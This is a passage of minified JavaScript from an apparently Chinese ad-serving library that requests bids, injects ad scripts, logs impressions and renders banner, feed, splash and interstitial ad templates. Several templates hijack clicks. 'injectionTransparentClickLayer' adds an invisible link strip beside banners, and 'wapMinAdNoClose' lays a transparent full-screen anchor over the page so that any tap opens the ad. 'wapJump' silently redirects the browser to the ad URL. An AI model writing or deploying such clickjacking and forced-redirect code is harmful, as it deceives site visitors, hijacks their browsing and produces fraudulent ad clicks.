r=[g.aServer,"/bid?",n.join("&")].join("");var a=document.createElement("script"),o=document.getElementsByTagName("head")[0];a.charset="utf-8",a.async=true,a.src=r,o.insertBefore(a,o.firstChild)};l.prototype.display=function(){function e(e){var t=window.innerWidth;var n=window.innerHeight;if(t<100||n<30){return true}var i=window.getComputedStyle(e);if(i.getPropertyValue("display")==="none"||i.getPropertyValue("visibility")==="hidden"||i.getPropertyValue("opacity")==="0"){return true}var r=e.getBoundingClientRect();if(r.width===0||r.height===0){return true}return false}if(this.response.Error!==""){h(this.response.Error);return}this.height=this.response.Height;this.width=this.response.Width;var t=this.response.TplName;this.tplClass=use(t);this.aList=this.response.AType==="single"?this.response.List[0]:this.response.List;for(var n=0;n<displayBefore.length;n++){displayBefore[n](this,this.aList)}this.tplClass.ready(this,this.aList);this.log();this.cpm();for(var n=0;n<displayAfter.length;n++){displayAfter[n](this,this.aList)}};l.prototype.log=function(){var e=g.logServer+"/gif?"+this.response.TrackLog;c(e)};l.prototype.cpm=function(){var e=this.response.AType==="single"?this.response.List[0]:this.response.List;var t=p(e)?e[0]:e;var n=this.response.Bidding.toLowerCase();if((n==="cpm"||n==="opv")&&(t.Creative!==""||t.Html!=="")&&t.CreativeId>0){var i=t.Click;var r=d.getAllParam();var a=[];a.push("ackimg=1");for(var o in r){a.push(o+"="+r[o])}var s=a.join("&");var l=[i,s].join("&");c(l)}};function f(e){var e=new l(e);e.request()}function n(){if(g.sync==="false"){var e=g.adunit;document.write('<ins style="display:none!important" id="'+e+'"></ins>');(window.adbyunion=window.adbyunion||[]).push(e)}}function i(){var e=document.getElementsByTagName("INS");for(var t=0;t<e.length;t++){var n=e[t],i=n.getAttribute("id"),r=n.getAttribute("status");if(i&&i.indexOf("-")>-1&&i.length>12&&r!=="done"){var a=i.split("-"),o=a[0],s=a[1];if(o===g.prefix){n.setAttribute("status","done");f({container:i,id:s,node:n})}}}}N(t,{run:function(){n();d.init();setTimeout(function(){i()},100)}})})}();!function(){define("ack",function(e,t){var r=e("utils"),a=e("mobile"),o=[];function s(e){this.params={s:"",xy:"",xxyy:""};this.init(e)}s.prototype.init=function(e){var t=window["_openadxCM"];if(t){t.aclick(e)}var n=e.target.tagName.toLowerCase(),i;if(n!=="a"){this.target=e.target.parentNode}else{this.target=e.target}this.params.s=r.getParameterByName("s",this.target.href);this.params.xy=[e.clientX,e.clientY].join("_");this.params.xxyy=o.join("_");N(this.params,a.getMParam())};s.prototype.process=function(e){var t=this.target.href.split("?")[0];var n=[];o=[];for(var i in this.params){n.push(i+"="+this.params[i])}if(e.response.Bidding.toLowerCase()==="cpm"||e.response.Bidding.toLowerCase()==="opv"){n.push("ccpm=1")}var r=n.join("&");this.target.href=t+"?"+r};N(t,{bind:function(n,e){var t=e.getElementsByTagName("a");for(var i=0;i<t.length;i++){r.bind(t[i],"click",function(e){var t=new s(e);t.process(n)})}}})});define("html",function(e,t){var v=e("utils"),b=e("html"),x=e("ack");N(t,{injectionTransparentClickLayer:function(a,o){var s=v.findID("show_img-"+a.container);function e(){var e=o.Click;if(a.response.Bidding.toLowerCase()==="cpm"||a.response.Bidding.toLowerCase()==="opv"){e=o.Click+"&ccpm=1"}var t="bottom",n=a.response.Adunit.TCHeight;if(a.response.Adunit.Position===3){t="top"}var i=e+"&tack=1";var r=document.createElement("a");r.href=i;r.className="external";r.style.cssText="position: absolute;"+t+":-"+n+"px;display: block;height:"+a.response.Adunit.TCHeight+"px;width: 100%;";a.node.appendChild(r);v.bind(r,"click",function(){r.remove()});v.bind(s,"load",function(){if(a.response.Adunit.Position===3){var e=s.clientHeight;r.style.top="-"+(e+n)+"px"}})}if(a.response.Adunit.TCHeight===0){return}if(a.response.Adunit.TCMod===0||a.response.Adunit.TCMod===1){var t="tackStats"+a.response.Adunit.Id;var n=v.getCookie(t);if(n==="1"){return}e();v.setCookie(t,"1",{expires:60*24})}else{e()}},logo:function(e,t){if(e.response.DisplayLogo){var n=["<div style='","border-radius: 0 5px 0 0;   background: rgba(102,102,102,.6);font-size: 11px;color: #fff;padding-left: 3px;padding-right: 3px;","'>","广告","</div>"];if(t){n[1]=n[1]+"position: fixed;bottom: 0px;";return n.join("")}var i=document.createElement("div");i.innerHTML=n.join("");i.style.zIndex=1e4;i.style.position="absolute";if(e.response.Adunit.Position===2){i.style.top=0}if(e.response.Adunit.Position===3){i.style.bottom=0}e.node.appendChild(i)}},wapCloseBtn:function(e,t,n,i){if(!n){n="rightTop"}var r="";if(n==="leftTop"){r=" left: 6px; top: 6px"}else if(n==="leftBottom"){r=" left: 6px; bottom: 6px"}else if(n==="rightTop"){r=" right: 6px; top: 6px"}else if(n==="rightBottom"){r=" right: 6px; bottom: 6px"}else if(n==="leftCenter"){r=" left: 6px;top:50%;margin-top: -10px"}else if(n==="rightCenter"){r=" right: 6px;top:50%;margin-top: -10px"}var a=document.createElement("div"),o=this;a.style.cssText="cursor: pointer;height: 20px;width: 20px;position: absolute;z-index: 2147483647;display: block;border-radius: 10px;background: rgba(102, 102, 102, 0.7);font-size: 11px;color: rgb(255, 255, 255);text-align: center;line-height: 20px;"+r+"";a.innerText="X";if(i){i.appendChild(a)}else{e.node.appendChild(a)}a.onclick=function(){if(e.interval){clearInterval(e.interval)}e.node.parentNode.removeChild(e.node);if(t){if(e.response.Adunit.Position===2){document.body.style.paddingTop="0px"}if(e.response.Adunit.Position===3){document.body.style.paddingBottom="0px"}}return false};return a},readyImgDisplay:function(t,n,i,r,e,a,o){for(var s=0;s<onLoadBefore.length;s++){onLoadBefore[s](t,"","",n)}if(n.CreativeType===3&&n.Html!==""){v.loadScriptHtml(t,n.Html);return}t.node.style.zIndex=2147483647;var l=["bounce","flash","pulse","rubberBand","shake","swing","tada"];var d=".__zy_animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.__zy_animated.__zy_infinite{-webkit-animation-iteration-count:1;animation-iteration-count:1}.__zy_animated.__zy_hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes zy_a_bounce{0%,100%,20%,50%,80%{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);transform:translateY(-15px)}}@-webkit-keyframes zy_a_flash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes zy_a_pulse{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes zy_a_rubberBand{0%{-webkit-transform:scale(1);transform:scale(1)}30%{-webkit-transform:scaleX(1.25)scaleY(0.75);transform:scaleX(1.25)scaleY(0.75)}40%{-webkit-transform:scaleX(0.75)scaleY(1.25);transform:scaleX(0.75)scaleY(1.25)}60%{-webkit-transform:scaleX(1.15)scaleY(0.85);transform:scaleX(1.15)scaleY(0.85)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes zy_a_shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@-webkit-keyframes zy_a_swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@-webkit-keyframes zy_a_tada{0%{-webkit-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(0.9)rotate(-3deg);transform:scale(0.9)rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1)rotate(3deg);transform:scale(1.1)rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1)rotate(-3deg);transform:scale(1.1)rotate(-3deg)}100%{-webkit-transform:scale(1)rotate(0);transform:scale(1)rotate(0)}}@-webkit-keyframes zy_a_wobble{0%{-webkit-transform:translateX(0%);transform:translateX(0%)}15%{-webkit-transform:translateX(-25%)rotate(-5deg);transform:translateX(-25%)rotate(-5deg)}30%{-webkit-transform:translateX(20%)rotate(3deg);transform:translateX(20%)rotate(3deg)}45%{-webkit-transform:translateX(-15%)rotate(-3deg);transform:translateX(-15%)rotate(-3deg)}60%{-webkit-transform:translateX(10%)rotate(2deg);transform:translateX(10%)rotate(2deg)}75%{-webkit-transform:translateX(-5%)rotate(-1deg);transform:translateX(-5%)rotate(-1deg)}100%{-webkit-transform:translateX(0%);transform:translateX(0%)}}@-webkit-keyframes zy_a_circle{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.__zy_bounce{-webkit-animation-name:zy_a_bounce;animation-name:zy_a_bounce}.__zy_flash{-webkit-animation-name:zy_a_flash;animation-name:zy_a_flash}.__zy_pulse{-webkit-animation-name:zy_a_pulse;animation-name:zy_a_pulse}.__zy_rubberBand{-webkit-animation-name:zy_a_rubberBand;animation-name:zy_a_rubberBand}.__zy_shake{-webkit-animation-name:zy_a_shake;animation-name:zy_a_shake}.__zy_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:zy_a_swing;animation-name:zy_a_swing}.__zy_tada{-webkit-animation-name:zy_a_tada;animation-name:zy_a_tada}.__zy_wobble{-webkit-animation-name:zy_a_wobble;animation-name:zy_a_wobble}.__zy_circle{animation:zy_a_circle 10s ease 0s infinite normal none running !important}";var f="show-"+t.container;var c="show_img-"+t.container;var p=document.createElement("div");p.id=f;t.showImgId=c;t.showId=f;var h=document.createElement("a");h.target="_blank";h.style.display="block";h.href=n.Click;h.className="external";var u=document.createElement("img");u.id=c;u.style.display="block";u.style.width="100%";if(!n.Creative.endsWith(".txt")){u.src=n.Creative}u.border=0;if(t.response.Platform==="web"){u.style.height="100%"}if(o=="wapSplash"){u.style.height="100%";u.style.width="100%";u.style.objectFit="cover";p.style.width="100%";p.style.height="100%";h.style.display="contents"}if(o=="wapBanner"){p.style.width="100%"}h.appendChild(u);p.appendChild(h);this.logo(t);t.node.appendChild(p);x.bind(t,p);if(t.response.Adunit.Show==="animation-on"&&e){v.setStyle(d);setInterval(function(){p.className="";setTimeout(function(){var e="__zy_"+l[Math.floor(Math.random()*l.length)];p.className=e+" __zy_animated __zy_infinite"},1e3)},5e3)}var g=t.response.Adunit.Position;function m(){var e=u.clientHeight;if(i){if(g===2){document.body.style.paddingTop=e+"px"}else if(g===3){document.body.style.paddingBottom=e+"px"}}}function y(){t.node.style.display="block";if(g!==1){if(g===3&&t.response.Platform!=="web"){p.style.position="absolute";p.style.bottom=0}}m();if(r||i&&t.response.Adunit.Position!==1){b.wapCloseBtn(t,i,"",p)}for(var e=0;e<onLoadAfter.length;e++){onLoadAfter[e](t,p.innerText,t.node,n)}if(a){a()}}if(u){if(n.Creative.endsWith(".txt")){y()}u.onload=function(e){if(!n.Creative.endsWith(".txt")){y()}setTimeout(function(){m()},200)};u.onerror=function(e){t.node.style.display="none";throw"广告图片地址丢失: "+u.src}}else{}},readyIframeDisplay:function(r,a,o,s){var l=r.node;l.style.zIndex=2147483647;l.style.display="none !important";var e=document.createElement("iframe");var d="o_framean_"+r.container;e.id=d;e.scrolling="no";e.style.cssText="border: 0pt none;";l.appendChild(e);var f=this;var c='<!doctype html><html><head><meta charset=utf8 /> <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0"></head><body style="margin:0px;padding:0px">'+a+"</body></html>";try{setTimeout(function(){for(var e=0;e<onLoadBefore.length;e++){onLoadBefore[e](r,a,i,s)}function t(){l.style.display="block";if(r.response.DisplayLogo&&i.getElementById("oav")){i.getElementById("oav").style.display="block"}if(o){o(l,n,i)}for(var e=0;e<onLoadAfter.length;e++){onLoadAfter[e](r,a,i,s)}}var n=document.getElementById(d);var i=n.contentWindow.document;i.open("text/html","replace");i.write([c,f.logo(r,true)].join(""));x.bind(r,i);t();i.close()},10)}catch(e){u(e,"readyIframeDisplay error")}return l}})});define("wapText",function(e,t){var d=e("html");N(t,{ready:function(r,e){r.width="100%";function t(t,n,i){t.style.display="none";setTimeout(function(){t.style.display="block";t.style.width=r.width;n.width=r.width;var e=i.body.clientHeight;n.height=e;t.style.height=e+"px";if(r.response.Adunit.Position===2){t.style.top="3px";t.style.left="0px";t.style.position="fixed";document.body.style.paddingTop=e+"px"}else if(r.response.Adunit.Position===3){t.style.left="0px";t.style.bottom="3px";t.style.position="fixed";document.body.style.paddingBottom=e+"px"}},100)}if(e.ButtonText===""){e.ButtonText="OPEN"}var n={c:".a{color:inherit;cursor:pointer;text-decoration:inherit;}"+".row{overflow:hidden;border:1px solid #e5e5e5;width:100%;display:flex;box-sizing:border-box;align-items:center;justify-content:center;padding:3px;background-color:rgb(192,124,189);}"+".ig{flex:.3;padding:10px;}.ig img{width:100%;border-radius:20px;}.b{flex:1;font-size:13px;padding:5px;text-align:left;color:#fff;}"+".d{width:80px;text-align:center;font-size:14px;background-color:rgb(85,85,85);border-radius:15px;"+"height:30px;color:#fff;line-height:30px;margin-right:10px;justify-content:center;}.v1{display:flex;margin-bottom:10px;}.v1tit{flex:1;font-size:16px;    font-size: 18px;font-weight: 500;}"+".v1 .d{display:flex;height:40px;width:100px;line-height:40px;border-radius:20px;background-color:#fff;color:rgb(231,69,85);flex: 1;margin-left: 20px;}",b:['<div class="row"><div class="ig"><img src="{{a}}"></div><div class="b"><div>{{b}}</div><div class="c">{{c}}</div></div><div class="d">{{d}}</div></div>','<div class="row"><div class="ig"><img src="{{a}}"></div><div class="b"><div class="v1"><div class="v1tit">{{b}}</div><div class="d">{{d}}</div></div><div class="b1">{{c}}</div></div></div>']};var i={a:e.Icon,b:e.TextTitle,c:e.TextContent,d:e.ButtonText};var a=n.b[Math.floor(Math.random()*n.b.length)];for(var o in i){if(i.hasOwnProperty(o)){var s=new RegExp("{{"+o+"}}","g");a=a.replace(s,i[o])}}var l="<style>"+n.c+"</style>";a='<a class="a"" href="'+e.Click+'" target="_blank">'+a+"</a>";d.readyIframeDisplay(r,l+a,t,e)}})});define("wapFedd",function(e,t){var l=e("html");N(t,{ready:function(r,t){r.width="100%";var a=r.response.Adunit.Style;function e(e){var t={};switch(e){case"feed-wrapper":t={width:r.width,"border-width":a.global.borderWidth+"px","border-color":a.global.borderColor,"border-style":a.global.borderStyle,"font-family":a.global.fontFamily,"background-color":a.global.backgroundColor,"padding-top":a.global.paddingTop+"px","padding-left":a.global.paddingLeft+"px","padding-right":a.global.paddingRight+"px","padding-bottom":a.global.paddingBottom+"px"};break;case"feed-title":t={"font-weight":a.title.textStyle.textBold?700:400,"text-align":a.title.textStyle.textAlign,"font-size":a.title.fontSize+"px",color:a.title.textStyle.color,"padding-top":a.title.paddingTop+"px","padding-left":a.title.paddingLeft+"px","padding-right":a.title.paddingRight+"px","padding-bottom":a.title.paddingBottom+"px"};break;case"feed-image":t={width:a.image.width+(a.image.pixel==0?"%":"px"),"padding-top":a.image.paddingTop+"px","padding-left":a.image.paddingLeft+"px","padding-right":a.image.paddingRight+"px","padding-bottom":a.image.paddingBottom+"px"};break;case"feed-content":t={"font-weight":a.content.textStyle.textBold?700:400,"text-align":a.content.textStyle.textAlign,"font-size":a.content.fontSize+"px",color:a.content.textStyle.color,"padding-top":a.content.paddingTop+"px","padding-left":a.content.paddingLeft+"px","padding-right":a.content.paddingRight+"px","padding-bottom":a.content.paddingBottom+"px"};break;case"feed-bottom":break;case"feed-url":t={"font-weight":a.url.textStyle.textBold?700:400,"text-align":a.url.textStyle.textAlign,"font-size":a.url.fontSize+"px",color:a.url.textStyle.color,"padding-top":a.url.paddingTop+"px","padding-left":a.url.paddingLeft+"px","padding-right":a.url.paddingRight+"px","padding-bottom":a.url.paddingBottom+"px"};break;case"feed-btn":t={color:a.button.color,"border-color":a.button.borderColor};break}var n=[];for(var i in t){n.push(i+":"+t[i])}return n.join(";")}function n(){var e=a.image.specsType==0?t.FeedHorizontal:t.FeedVertical;return"<img  id='feed-image' src='"+e+"' width='100%'>"}var i="<style>.feed-wrapper{width:"+r.width+';overflow:hidden;text-overflow:ellipsis;background-color:#fff;}.feed-root{overflow:hidden;}.feed-wrapper a{text-decoration:none;}.feed-image{font-size:0;line-height:0;overflow:hidden;border:none;}.feed-title{color:#212121;display:block;line-height:18px;overflow:hidden;}.feed-content{color:#757575;display:block;line-height:15px;overflow:hidden;padding:0 0 10px 0;}.feed-ad{background-color:#57956A;border-radius:2px;color:white;font-family:"Roboto",arial,sans-serif;font-size:11px;font-weight:400;line-height:13px;overflow:hidden;padding:0 3px 0 2px;white-space:nowrap;display:inline-block;margin-left:10px;_zoom:1;*display:inline;}.feed-url{display:inline-block;font-size:11px;font-weight:400;line-height:13px;color:#8c8c8c;overflow:hidden;text-overflow:ellipsis;}.feed-btn{display:inline-block;float:right;font-size:12px;height:25px;line-height:25px;width:81px;border:1px solid #999999;text-align:center;margin-right:10px;border-radius:2px;background-color:#ffffff;color:#757575;}.feed-bottom{overflow:hidden;}.feed-title.top{display:none;}.s1 .feed-image{}.s2 .feed-image{float:left;width:40%;}.image-right .feed-image{width:40% !important;float:right !important;}.s3 .feed-image{float:left;width:40%;}.s3 .top{display:block;}.s3 .def{display:none;}.s4 .feed-image{display:none;}</style>';var o='<div class="feed-wrapper '+a.name+' " style="'+e("feed-wrapper")+'">\n'+'    <a href="'+t.Click+'" class="external" target="_blank"><div class="feed-root" style="'+e("feed-root")+'">\n'+'        <div class="feed-title top" style="'+e("feed-title")+'">'+t.TextTitle+"</div>\n"+'        <div class="feed-image" style="'+e("feed-image")+'">'+n()+"</div>\n"+'        <div class="feed-title def"  style="'+e("feed-title")+'">'+t.TextTitle+"</div>\n"+'        <div class="feed-content"  style="'+e("feed-content")+'">'+t.TextContent+"</div> "+'        <div class="feed-bottom" style="'+e("feed-bottom")+'">\n'+'                <div class="feed-ad">广告</div>\n'+'                <div class="feed-url"  style="'+e("feed-url")+'"></div>\n'+'                <div class="feed-btn"  style="'+e("feed-btn")+'">访问网站</div>\n'+"       </div>\n"+"    </div></a>\n"+"</div>\n";function s(t,n,i){i.getElementById("feed-image").onload=function(){t.style.width=r.width+"px";n.width=r.width;var e=i.body.clientHeight;n.height=e;t.style.height=e+"px"}}return l.readyIframeDisplay(r,i+o,s,t)}})});define("wapMinAd",function(e,t){var a=e("html"),o=e("utils");N(t,{ready:function(e,t){e.height=80;e.width=80;e.node.style.cssText="position: fixed; z-index: 2147483647;    bottom: 100px;right: 10px;width:"+e.width+"px;height:"+e.height+"px";e.response.DisplayLogo=false;var n="@keyframes __omin_slideRight {0% {-webkit-transform: translateX(0); transform: translateX(0) }100% {-webkit-transform: translateX(-97px);transform: translateX(-97px)}}";var i="@keyframes __omin_slideLeft {0% {-webkit-transform: translateX(0); transform: translateX(0) }100% {-webkit-transform: translateX(97px);transform: translateX(97px)}}";if(e.response.Adunit.Position===1){e.node.style.bottom="130px";e.node.style.right="-80px";e.node.style.position="fixed";o.setStyle(n);e.node.style.animation="__omin_slideRight 1.5s forwards"}else if(e.response.Adunit.Position===2){e.node.style.bottom="130px";e.node.style.left="-80px";e.node.style.position="fixed";o.setStyle(i);e.node.style.animation="__omin_slideLeft 1.5s forwards"}else if(e.response.Adunit.Position===3){e.node.style.top="130px";e.node.style.left="-80px";e.node.style.position="fixed";o.setStyle(i);e.node.style.animation="__omin_slideLeft 1.5s forwards"}else if(e.response.Adunit.Position===4){e.node.style.top="130px";e.node.style.right="-80px";e.node.style.position="fixed";o.setStyle(n);e.node.style.animation="__omin_slideRight 1.5s forwards"}var r=a.wapCloseBtn(e);r.style.right="-10px";r.style.top="-10px";a.readyImgDisplay(e,t,false,false,false)}})});define("wapMinAdNoClose",function(e,t){var a=e("html"),o=e("utils");N(t,{ready:function(e,t){e.node.style.cssText="position: fixed; z-index: 2147483647;    bottom: 100px;right: 10px;width:"+e.width+"px;height:"+e.height+"px";e.response.DisplayLogo=false;var n="@keyframes __omin_slideRight {0% {-webkit-transform: translateX(0); transform: translateX(0) }100% {-webkit-transform: translateX(-97px);transform: translateX(-97px)}}";var i="@keyframes __omin_slideLeft {0% {-webkit-transform: translateX(0); transform: translateX(0) }100% {-webkit-transform: translateX(97px);transform: translateX(97px)}}";if(e.response.Adunit.Position===1){e.node.style.bottom="130px";e.node.style.right="-80px";e.node.style.position="fixed";o.setStyle(n);e.node.style.animation="__omin_slideRight 1.5s forwards"}else if(e.response.Adunit.Position===2){e.node.style.bottom="130px";e.node.style.left="-80px";e.node.style.position="fixed";o.setStyle(i);e.node.style.animation="__omin_slideLeft 1.5s forwards"}else if(e.response.Adunit.Position===3){e.node.style.top="130px";e.node.style.left="-80px";e.node.style.position="fixed";o.setStyle(i);e.node.style.animation="__omin_slideLeft 1.5s forwards"}else if(e.response.Adunit.Position===4){e.node.style.top="130px";e.node.style.right="-80px";e.node.style.position="fixed";o.setStyle(n);e.node.style.animation="__omin_slideRight 1.5s forwards"}a.readyImgDisplay(e,t,false,false,false);var r=document.createElement("a");r.href=t.Click;r.className="external";if(e.response.Bidding.toLowerCase()=="cpm"){r.href=t.Click+"&ccpm=1"}r.target="_blank";r.style.cssText="display: block;position:fixed;top:0;left:0;z-index:2147483647; width: 100%;height:100%";o.bind(r,"click",function(){r.parentNode.removeChild(r)});document.body.appendChild(r)}})});define("wapInterstitial",function(e,t){var a=e("html");N(t,{ready:function(e,t){var n=window.screen.width;var i=40,r=n-i;e.height=r/e.response.Width*e.response.Height;e.width=r;e.node.style.cssText="position: fixed; z-index: 2147483647;top: 50%;left: 50%;transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);width:"+e.width+"px;height:"+e.height+"px";a.readyImgDisplay(e,t,false,true,false)}})});define("webTag",function(e,t){N(t,{ready:function(t,n){use("wapTag",function(e){e.ready(t,n)})}})});define("wapTag",function(e,t){var n=e("html"),i=e("utils");N(t,{ready:function(e,t){i.setStyle('.AfE1acBef {position: relative;} .AfE1acBef a {display: inline-block;position: absolute;background: #fff;text-align: center;overflow: hidden;color: #fff;font-family: "微软雅黑";text-decoration: none;}.aBefB1 {font-size: 24px;}.aBefB2 {font-size: 20px;}.aBefB2_5 {font-size: 18px;}.aBefB2_6 {font-size: 16px;}.aBefB2_7 {font-size: 14px;}.aBefB3 {font-size: 12px;}');if(e.response.Platform=="mobile"){e.node.style.width="100%";e.node.className="AfE1acBef";e.node.style.display="block";var n=e.node.offsetWidth;e.response.Width=n}var d={width:e.response.Width,height:e.response.Height,tag_color:"#ad68d7,#71cdc9,#49c081,#4792ff,#f67abe,#6cc3df,#d381e2,#ffbb39,#a4de9e,#cf8ef6,#79bebb,#5feda2,#76a8f0,#f490c7,#7cd7f4,#e9a1f6,#fbd010,#c2f5bc"};var r=t;var f={};f.init=function(){f.bw=2;f.mb=[100,25];f.scale=[6,6];f.bA=Array();f.preset();f.putdata()};f.preset=function(){f.c=d.tag_color.split(",");f.row=Math.floor(d.height/f.mb[1]);f.col=Math.floor(d.width/f.mb[0]);f.bn1=Math.round(f.row*f.col/f.scale[0]);f.bn2=Math.round(f.row*f.col/f.scale[1]);if(f.row<2){f.bn1=0}if(f.col<2){f.bn1=f.bn2=0}if(f.row*f.row<20){f.bw=1}f.ah=Math.floor(d.height/f.row)-f.bw;f.aw=Math.floor(d.width/f.col)-f.bw;f.ac=e.node;f.ac.style.width=d.width+"px";f.ac.style.height=d.height+"px"};f.putdata=function(){for(var e=0,t=f.row*f.col;e<t;e++){f.flag=false;var n=document.createElement("a");if(!r[e]){var i=Math.floor(Math.random()*r.length+1)-1;r[e]=r[i]}n.innerHTML=r[e].TextTitle;n.href=r[e].Click;n.target="_blank";if(f.bn1){f.bn1--;f.run(f.box1,1,1,n)}else{if(f.bn2){f.bn2--;f.run(f.box2,1,0,n)}else{f.run(f.box3,0,0,n)}}}};f.run=function(e,t,n,i){for(var r=0;r<300;r++){var a=Math.floor(Math.random()*(f.row-t));var o=Math.floor(Math.random()*(f.col-n));if(e(a,o,i)){break}}if(!f.flag){for(var a=0;a<f.row;a++){for(var o=0;o<f.col;o++){if(f.box3(a,o,i)){a=f.row;break}}}}};f.box1=function(e,t,n){f.bA[e]=f.bA[e]||[];f.bA[e+1]=f.bA[e+1]||[];f.bA[e+2]=f.bA[e+2]||[];f.bA[e+3]=f.bA[e+3]||[];f.bA[e-1]=f.bA[e-1]||[];f.bA[e-2]=f.bA[e-2]||[];if(f.bA[e-1][t]=="aBefB1"&&f.bA[e-1][t+1]=="aBefB1"&&f.bA[e-2][t]=="aBefB1"&&f.bA[e-2][t+1]=="aBefB1"||f.bA[e+2][t]=="aBefB1"&&f.bA[e+2][t+1]=="aBefB1"&&f.bA[e+3][t]=="aBefB1"&&f.bA[e+3][t+1]=="aBefB1"||f.bA[e][t+2]=="aBefB1"&&f.bA[e][t+3]=="aBefB1"&&f.bA[e+1][t+2]=="aBefB1"&&f.bA[e+1][t+3]=="aBefB1"||f.bA[e][t-1]=="aBefB1"&&f.bA[e][t-2]=="aBefB1"&&f.bA[e+1][t-1]=="aBefB1"&&f.bA[e+1][t-2]=="aBefB1"){return false}if(!f.bA[e][t]&&!f.bA[e][t+1]){if(!f.bA[e+1][t]&&!f.bA[e+1][t+1]){f.bA[e][t]=f.bA[e][t+1]=f.bA[e+1][t]=f.bA[e+1][t+1]="aBefB1";n.className="aBefB1";var i=Math.floor(Math.random()*1);f.style(e,t,2,2,n,i);f.flag=true;return true}}return false};f.box2=function(e,t,n){f.bA[e]=f.bA[e]||[];f.bA[e+1]=f.bA[e+1]||[];f.bA[e+2]=f.bA[e+2]||[];f.bA[e+3]=f.bA[e+3]||[];f.bA[e-1]=f.bA[e-1]||[];f.bA[e-2]=f.bA[e-2]||[];if(!f.bA[e][t]&&!f.bA[e+1][t]){f.bA[e][t]=f.bA[e+1][t]="aBefB2";var i=Math.ceil(n.innerHTML.replace(/[^x00-xff]/g,"ci").length/2);n.className="aBefB2 aBefB2_"+i;var r=Math.floor(Math.random()*2)+1;f.style(e,t,2,1,n,r);f.flag=true;return true}return false};f.box3=function(e,t,n){f.bA[e]=f.bA[e]||[];if(!f.bA[e][t]){f.bA[e][t]=1;n.className="aBefB3";var i=Math.floor(Math.random()*(f.c.length/2-3))+3;f.style(e,t,1,1,n,i);f.flag=true;return true}return false};f.style=function(e,t,n,i,r,a){var o=(f.ah+f.bw)*e;var s=(f.aw+f.bw)*t;r.style.top=o+"px";r.style.left=s+"px";r.style.height=r.style.lineHeight=f.ah*n+f.bw*(n-1)+"px";r.style.width=f.aw*i+f.bw*(i-1)+"px";var l=f.c[a];r.style.backgroundColor=l;f.ac.appendChild(r);if(e+(n-1)==f.row-1){r.style.height=r.style.lineHeight=d.height-(f.ah+f.bw)*e+"px"}if(t+(i-1)==f.col-1){r.style.width=d.width-(f.aw+f.bw)*t+"px"}};f.init()}})});define("wapSplash",function(e,t){var o=e("html"),s=e("utils");N(t,{ready:function(e,t){if(e.response.Adunit.Refresh>0){var n=s.getCookie("wapSplashStats");if(n==="1"){return}s.setCookie("wapSplashStats","1",{expires:e.response.Adunit.Refresh})}e.height=window.screen.height+"px";e.width=window.screen.width+"px";e.node.style.cssText="position: fixed; z-index: 2147483647;top: 0;left:0;width:"+e.width+";height:"+e.height;var i=5;var r=document.createElement("span");r.style.cssText="z-index:100;width: 28px;height:28px;line-height: 28px;border-radius: 50%;background: gray;color: #fff;position: absolute;top: 5px;right: 5px;text-align: center;";r.innerText=i;r.id="__wapSplash"+e.container;e.node.appendChild(r);var a=setInterval(function(){if(i-1===0){clearInterval(a);if(e.interval){clearInterval(e.interval)}e.node.parentNode.removeChild(e.node);return}i-=1;r.innerText=i},1e3);o.readyImgDisplay(e,t,false,false,false,"","wapSplash")}})});define("wapFixedBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){t.response.Adunit.Position=1;e.ready(t,n)})}})});define("wapTopBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){t.response.Adunit.Position=2;e.ready(t,n)})}})});define("wapBottomBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){t.response.Adunit.Position=3;e.ready(t,n)})}})});define("newBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){e.ready(t,n)})}})});define("wapBanner",function(e,t){var n=e("utils"),i=e("html"),r=e("ack");N(t,{ready:function(t,n){function e(){var e=t.response.Adunit.Position;t.node.style.width="100%";if(e===2||e===3){t.node.style.position="fixed";if(e===2){t.node.style.top="0px";t.node.style.left="0px"}else if(e===3){t.node.style.left="0px";t.node.style.bottom="0px"}}if(e===1){t.node.style.position="relative";i.readyImgDisplay(t,n,false,false,true,"","wapBanner")}else{i.readyImgDisplay(t,n,true,true,true,"","wapBanner");i.injectionTransparentClickLayer(t,n)}}e()}})});define("default",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.width=e.width+"px";e.node.style.height=e.height+"px";n.readyImgDisplay(e,t,false,false,false)}})});define("webBnnaer100",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.width="100%";n.readyImgDisplay(e,t,false,false,false)}})});define("wapJump",function(e,t){var r=e("utils");N(t,{ready:function(e,t){var n=t.Click;var i=r.getCookie("wapJumpStats");if(i==="1"){return}r.setCookie("wapJumpStats","1",{expires:60});window.location=n}})});define("webRightFloat",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.width="100%";e.node.style.height=e.height+"px";e.node.style.cssText="position: fixed; z-index: 2147483647; bottom: 0px;right: 